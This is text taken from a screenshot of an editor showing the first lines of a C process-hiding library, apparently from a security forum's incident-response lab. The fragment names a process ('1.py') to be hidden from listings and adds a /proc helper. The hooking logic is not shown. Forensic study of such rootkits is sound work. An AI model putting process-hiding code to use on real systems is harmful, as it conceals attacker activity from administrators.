 D:\fineshell\finalshell\temp\edit\玄机应急_processhider.c
文件 搜索
玄机应急_processhider.c
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10  * Every process with this name will be excluded
11  */
12 static const char* process_to_filter = "1.py";
13
14 /*
15  * Get a directory name given a DIR* handle
16  */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19     int fd = dirfd(dirp);
20     if(fd == -1) {
21         return 0;
22     }
23
24     char tmp[64];
25     snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
26     ssize_t ret = readlink(tmp, buf, size);
27     if(ret == -1) {
28         return 0;
29     }
30
Ready
先知社区